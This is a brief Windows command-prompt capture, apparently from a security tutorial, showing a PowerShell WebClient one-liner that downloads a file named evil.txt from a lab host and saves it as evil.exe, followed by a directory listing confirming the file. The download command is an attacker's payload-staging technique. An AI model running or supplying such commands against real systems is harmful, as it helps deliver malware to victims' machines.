 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.535]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\test>powershell (new-object System.Net.WebClient).DownloadFile('http://192.168.28.128/imag/evil.txt','evil.exe')
D:\test>dir
驱动器 D 中的卷没有标签。
卷的序列号是 DE72-BB32
D:\test 的目录
2020/04/13  21:11    <DIR>          .
2020/04/13  21:11    <DIR>          ..
2020/04/13  21:11               760 evil.exe
1 个文件            760 字节
2 个目录 23,175,749,632 可用字节
D:\test>
微信号: Bypass--